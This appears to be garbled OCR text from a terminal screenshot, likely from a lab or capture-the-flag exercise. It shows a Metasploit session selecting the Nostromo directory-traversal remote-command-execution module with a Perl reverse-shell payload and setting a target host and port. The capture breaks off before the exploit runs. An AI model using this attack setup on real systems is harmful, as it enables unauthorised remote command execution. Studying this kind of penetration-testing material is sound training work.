 kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~ 116x53
msf6 exploit(windows/smb/ms17_010_eternalblue) > search nostromo
Matching Modules
================
#  Name                                   Disclosure Date  Rank  Check  Description
-  ----                                   ---------------  ----  -----  -----------
0  exploit/multi/http/nostromo_code_exec  2019-10-20       good  Yes    Nostromo Directory Traversal Remote Comma
nd Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nostromo_code_exec
/multi/http/nostromo_code_exec
type:host:port[,type:host:port][...]
CIDR identifier, or hosts file with syntax 'file:<p
interface to listen on. This must be an address on
on.
outgoing connections
certificate (default is randomly generated)
exploit (default is random)
dian
bsidian v0.13.23
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)
msf6 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.65.125
RHOSTS => 10.10.65.125
msf6 exploit(multi/http/nostromo_code_exec) > set RPORT 80
RPORT => 80